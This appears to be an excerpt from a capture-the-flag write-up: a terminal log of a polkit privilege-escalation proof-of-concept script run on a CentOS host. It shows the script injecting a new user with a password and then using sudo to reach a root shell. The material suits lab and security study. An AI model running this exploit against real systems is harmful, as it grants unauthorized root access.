 [dwight@paper tmp]$ ./poc.sh -u=tejas -p=tejas && su tejas
[!] Username set as : tejas
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username tejas...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username tejas  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using sudo - tejas
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
Password:
[tejas@paper tmp]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for tejas:
[root@paper tmp]#